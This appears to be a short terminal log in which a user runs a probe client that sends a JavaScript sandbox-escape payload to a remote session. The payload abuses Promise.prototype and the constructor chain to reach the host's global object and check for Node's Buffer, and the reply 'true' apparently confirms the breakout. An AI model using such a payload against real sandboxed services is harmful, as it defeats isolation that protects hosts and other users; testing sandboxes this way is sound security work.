 sigaurelia@hzlt mnt/..../EzOmniProbe > python ./probe_client.py runsid $envSID "P=Promise.prototype;O=Object.
getOwnPropertyNames;m=O(P)[1];k=O(P)[0];o={};o[m]=function(a,b){a(\!\!a[k][k]('return this')().Buffer)};o"
POST_STATUS=204
POST_BODY=''
true
sigaurelia@hzlt mnt/..../EzOmniProbe >